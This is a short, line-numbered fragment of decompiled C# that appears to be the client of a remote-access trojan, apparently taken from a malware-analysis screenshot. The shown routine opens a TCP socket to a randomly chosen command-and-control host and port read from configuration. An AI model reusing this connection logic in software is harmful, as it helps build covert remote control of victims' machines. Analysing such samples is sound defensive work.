 73 public static void InitializeClient()
74 {
75 try
76 {
77 ClientSocket.TcpClient = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp)
78 {
79 ReceiveBufferSize = 51200,
80 SendBufferSize = 51200
81 };
82 if (Settings.Pastebin == "null")
83 {
84 string text = Settings.Hosts.Split(new char[]
85 {
86 ','
87 })[new Random().Next(Settings.Hosts.Split(new char[]
88 {
89 ','
90 }).Length)];
91 int port = Convert.ToInt32(Settings.Ports.Split(new char[]
92 {
93 ','
94 })[new Random().Next(Settings.Ports.Split(new char[]
95 {
96 ','
97 }).Length)]);
98 if (ClientSocket.IsValidDomainName(text))
99 {
100 foreach (IPAddress address in Dns.GetHostAddresses(text))
101 {
102 try
103 {
104 ClientSocket.TcpClient.Connect(address, port);
105 if (ClientSocket.TcpClient.Connected)
106 {
107 break;
108 }
109 }
110 catch
111 {
112 }
113 }
114 }
115 else
116 {
117 ClientSocket.TcpClient.Connect(text, port);
118 }
119 }